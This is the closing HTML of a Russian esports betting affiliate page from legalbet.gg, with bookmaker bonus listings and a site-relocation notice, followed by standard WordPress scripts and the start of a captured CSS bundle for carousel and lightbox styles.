                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"3f81da30cc"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.372 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 13:34:34 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0
body_size: 56945
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,.1);--f-spinner-color-2:rgba(17,24,28,.8);--f-spinner-stroke:2.75}.f-spinner{height:36px;height:var(--f-spinner-height);margin:auto;padding:0;width:36px;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:2.75;stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:rgba(0,0,0,.1);stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:rgba(17,24,28,.8);stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0);transform:translate3d(0,calc(var(--f-throw-out-distance, 150px)*-1),0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0);transform:translate3d(0,var(--f-throw-out-distance,150px),0)}}.f-zoomInUp{animation:f-zoomInUp .2s ease .1s both;animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:f-zoomOutDown .2s ease both;animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:f-fadeIn .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:f-fadeOut .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:f-fadeFastIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:f-fadeFastOut .1s ease-out both;animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:f-fadeSlowIn .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:f-fadeSlowOut .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:f-crossfadeIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:f-crossfadeOut .1s linear .1s both;animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:f-slideInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:f-slideInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:f-slideOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:f-slideOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:f-classicInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:f-classicInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:f-classicOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:f-classicOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:#f8f8f8;background:var(--f-button-bg);border:0;border:var(--f-button-border);border-radius:0;border-radius:var(--f-button-border-radius);box-shadow:none;box-shadow:var(--f-button-shadow);box-sizing:content-box;color:#374151;color:var(--f-button-color);cursor:pointer;display:flex;height:40px;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:all .15s ease;transition:var(--f-button-transition);width:40px;width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:#e0e0e0;background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:#d0d0d0;background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 2px #374151;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{height:20px;height:var(--f-button-svg-height);width:20px;width:var(--f-button-svg-width);fill:none;fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:1.5;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:none;filter:var(--f-button-svg-filter);pointer-events:none;transform:none;transform:var(--f-button-transform);transition:opacity .15s ease}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:.65;opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{margin-right:0;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;overscroll-behavior-y:none;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:0;position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:visible;transform-origin:top left;z-index:1050;z-index:var(--fancybox-zIndex,1050);-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__container::backdrop{background-color:transparent}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:1;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 